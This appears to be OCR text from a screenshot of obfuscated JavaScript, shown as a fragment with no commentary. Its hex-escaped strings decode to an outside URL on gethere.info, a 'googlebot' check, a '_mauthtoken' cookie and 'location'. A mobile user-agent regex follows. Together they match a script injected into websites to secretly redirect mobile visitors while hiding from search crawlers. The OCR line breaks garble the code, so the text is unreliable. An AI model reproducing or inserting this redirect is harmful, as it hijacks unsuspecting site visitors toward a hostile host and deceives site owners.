
2\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x7
4\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B
\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67
\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73
\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x
54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\
x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x
68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3
D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x6
7","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(docume
nt[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|
blackberry|blazer|compal|elaine|fennec|hiptop|iemo
bile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy